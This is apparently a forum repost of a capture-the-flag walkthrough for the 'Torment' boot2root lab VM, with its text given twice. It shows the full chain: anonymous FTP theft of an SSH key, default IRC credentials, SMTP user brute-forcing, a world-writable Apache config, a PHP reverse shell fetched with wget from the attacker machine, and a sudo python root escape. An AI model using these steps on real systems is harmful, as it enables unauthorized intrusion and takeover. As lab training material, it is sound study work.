Dynamic
Joke Crafter
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
In this Article, we are going to take a new challenge Torment, which is a lab of the series digitalworld. The credit for making this VM machine goes to “Donavan” and it’s another boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
Walkthrough:
Scanning:
Let’s start off by scanning the network and identifying the host IP address. We can identify our host IP as 192.168.1.105 by using Netdiscover.


Then, as usual, we used our favourite tool Nmap for port enumeration. We found that there are so many ports open on the target machine.
We have ports like 21, 22 open.

Other important ports open on the system are 25, 80, 445, 631, 2049 and 6667.
Enumeration:
As we can see port 21 is open with Anonymous login enabled. So we logged into the system and found there are multiple directories but ngircd and .ssh caught our attention.
ngircd is a free, portable and lightweight Internet Relay Chat server for small or private networks. .ssh is a directory which holds the id_rsa_keys for SSH authentication.

We looked inside the .ngircd directory and there was a file named channels, we downloaded the file into our kali system.
Likewise, we downloaded id_rsa file from the .ssh directory.

We looked inside the channels directory and found two channels named games & tormentedprinter.
We also looked inside the id_rsa file and got a private key which could be used for SSH login into the target system.


As already explained above that there is ngircd chat service running. We tried to access the target system using HexChat.

We entered the target host IP address but we don’t have the password to login.

So what we did is we installed the ngircd on our kali system only to look for the default password of ngircd chat service.


In the /etc/ngircd file we looked for the default credentials.
We got a password wealllikedebian.
We used the default password in our HexChat messenger to connect to the target machine.


After connecting, it asked to join the channel and if you remember we have already two-channel names games & tormentedprinter with us. We used both and the later had some important information for us.

After logging in we found a password mostmachineshaveasupersecurekeyandalongpassphrasell which we may be used later.

There is a CUPS 2.2.1 service running on port 661 and can be access through http-method as shown by the nmap scan.
We tried to access the same port in the browser.
Looking here and there in search of some info. In printers tab, we got some names which we though can be used to form a username list.

We created a users file in which we copied all the names found above.

Exploitation:

From the nmap scan, you might have observed that there is Postfix SMTP service running on port 25. We looked for its exploit and its vulnerable to use bruteforcing.
We passed in the above-created users file for brute-forcing and found two legitimate users Patrick, Qiu.
So we have a username and a private ssh key which we can use to log in to the target system.
We logged into the system with user Patrick and checked for the sudoer’s list but didn’t find any such binary which can lead us to privilege escalation.
So to further enumerate we thought of using LinEnum.sh, so we downloaded the LinEnum.sh on the target machine using wget command.
But unfortunately couldn’t find anything useful.
Privilege Escalation:
So after a lot of enumeration and scratching here and there we found that the apache2.conf of the apache service has read write and execute permissions for all the users.
So what we did is we tried to edit the same file.

We added a user qiu and group qiu inside the /etc/apache2/apache2.conf so that we will leverage it for privilege escalation. So the idea is when we restart the apache service it will get executed with qiu user privileges.
Parallelly we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener IP as ours and named it as shell.php.

We edited the listener’s IP as ours.

Then downloaded the shell into /var/www/html folder so that we can access it through browser.
To make the apache service run as qiu user we have to restart the apache service but we don’t have the privileges to do so, but at the same time, we can reboot the target system as reboot command can be executed as sudoer for the user Patrick.

After reboot is complete we just executed the shell.php script in the browser and at the same time started a netcat listener on our kali.

After some time we got a reverse netcat shell on our kali system of user qiu.
To elevate to the root shell we checked for the sudoer list and found that python can be run with root privileges without any password. So after executing the python one liner /bin/bash script with sudo permissions we successfully got the root shell.
Once you have got the root shell get the root flag is like a cakewalk which we eventually did and got the two flags proof.txt and author-secret.txt.

Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here
Security Level: Intermediate
Penetrating Methodology:
- Scanning
- Netdiscover
- NMAP
- Enumeration
- FTP
- HexChat
- ssh
- Exploitation
- Metasploit
- Netcat
- Privilege Escalation
- Exploiting Sudo rights
Walkthrough:
Scanning:
Let’s start off by scanning the network and identifying the host IP address. We can identify our host IP as 192.168.1.105 by using Netdiscover.
Code:
netdiscoverThen, as usual, we used our favourite tool Nmap for port enumeration. We found that there are so many ports open on the target machine.
We have ports like 21, 22 open.
Code:
nmap -A 192.168.1.105Other important ports open on the system are 25, 80, 445, 631, 2049 and 6667.
Enumeration:
As we can see port 21 is open with Anonymous login enabled. So we logged into the system and found there are multiple directories but ngircd and .ssh caught our attention.
ngircd is a free, portable and lightweight Internet Relay Chat server for small or private networks. .ssh is a directory which holds the id_rsa_keys for SSH authentication.
Code:
ftp 192.168.1.105
ls -la
We looked inside the .ngircd directory and there was a file named channels, we downloaded the file into our kali system.
Likewise, we downloaded id_rsa file from the .ssh directory.
Code:
cd .ngircd
ls
get channels
cd .ssh
get id_rsa
We looked inside the channels directory and found two channels named games & tormentedprinter.
We also looked inside the id_rsa file and got a private key which could be used for SSH login into the target system.
Code:
cat channels
cat id_rsa
As already explained above that there is ngircd chat service running. We tried to access the target system using HexChat.
We entered the target host IP address but we don’t have the password to login.
So what we did is we installed the ngircd on our kali system only to look for the default password of ngircd chat service.
In the /etc/ngircd file we looked for the default credentials.
We got a password wealllikedebian.
We used the default password in our HexChat messenger to connect to the target machine.
After connecting, it asked to join the channel and if you remember we have already two-channel names games & tormentedprinter with us. We used both and the later had some important information for us.
After logging in we found a password mostmachineshaveasupersecurekeyandalongpassphrasell which we may be used later.
There is a CUPS 2.2.1 service running on port 661 and can be access through http-method as shown by the nmap scan.
We tried to access the same port in the browser.
Looking here and there in search of some info. In printers tab, we got some names which we though can be used to form a username list.
We created a users file in which we copied all the names found above.
Exploitation:
From the nmap scan, you might have observed that there is Postfix SMTP service running on port 25. We looked for its exploit and its vulnerable to use bruteforcing.
We passed in the above-created users file for brute-forcing and found two legitimate users Patrick, Qiu.
Code:
use auxiliary/scanner/smtp/smtp_enum
set rhosts 192.168.1.105
set user_file /root/users
exploit
So we have a username and a private ssh key which we can use to log in to the target system.

We logged into the system with user Patrick and checked for the sudoer’s list but didn’t find any such binary which can lead us to privilege escalation.
Code:
chmod 600 id_rsa
ssh -i id_rsa [email protected]

sudo -lSo to further enumerate we thought of using LinEnum.sh, so we downloaded the LinEnum.sh on the target machine using wget command.
But unfortunately couldn’t find anything useful.
Code:
cd /tmp
wget http://192.168.1.106:8000/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
Privilege Escalation:

So after a lot of enumeration and scratching here and there we found that the apache2.conf of the apache service has read write and execute permissions for all the users.
So what we did is we tried to edit the same file.
Code:
ls -la /etc/apache2/apache2.conf
nano /etc/apache2/apache2.conf
We added a user qiu and group qiu inside the /etc/apache2/apache2.conf so that we will leverage it for privilege escalation. So the idea is when we restart the apache service it will get executed with qiu user privileges.
Parallelly we grabbed a php-reverse-shell from /usr/share/webshells/php and modified the listener IP as ours and named it as shell.php.
Code:
cd /usr/share/webshells/php
ls -la
cp php-reverse-shell.php /root/shell.php
nano shell.php
We edited the listener’s IP as ours.
Then downloaded the shell into /var/www/html folder so that we can access it through browser.
To make the apache service run as qiu user we have to restart the apache service but we don’t have the privileges to do so, but at the same time, we can reboot the target system as reboot command can be executed as sudoer for the user Patrick.
Code:
cd /var/www/html
wget http://192.168.1.106:8000/shell.php

sudo /bin/systemctl rebootAfter reboot is complete we just executed the shell.php script in the browser and at the same time started a netcat listener on our kali.
After some time we got a reverse netcat shell on our kali system of user qiu.
To elevate to the root shell we checked for the sudoer list and found that python can be run with root privileges without any password. So after executing the python one liner /bin/bash script with sudo permissions we successfully got the root shell.
Code:
nc -lvp 1234
python -c 'import pty;pty.spawn("/bin/bash")'
sudo -l
sudo python -c 'import pty;pty.spawn("/bin/bash")'
id
Once you have got the root shell get the root flag is like a cakewalk which we eventually did and got the two flags proof.txt and author-secret.txt.
Code:
ls
cat proof.txt
cat author-secret.txt
Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here